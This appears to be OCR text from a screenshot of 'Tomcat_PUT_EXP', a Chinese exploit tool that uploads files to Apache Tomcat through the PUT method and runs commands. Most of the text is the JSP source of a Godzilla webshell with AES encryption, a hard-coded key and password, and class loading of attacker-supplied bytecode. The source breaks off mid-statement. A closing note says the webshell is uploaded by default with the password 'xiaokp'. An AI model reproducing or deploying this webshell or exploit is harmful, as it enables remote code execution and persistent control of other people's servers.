 Tomcat_PUT_EXP V1.4  by xiaokp
目标地址
http://192.168.10.20:8080
检测
检测日志
命令执行
文件上传
文件名称:
shell.jsp
上传
<%! String xc="3c6e0b8a9c15224a"; String pass="xiaokp"; String md5=md5(pass+xc); class X
extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return
null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new
java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public
static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try
{base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder",
null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[]
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value
= (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new
Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs)
throws Exception {Class base64;byte[] value = null;try
{base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder",
null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value
= (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder,
new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[]
data=base64Decode(request.getParameter(pass));data=x(data, false);if
默认上传哥斯拉webshell，密码：xiaokp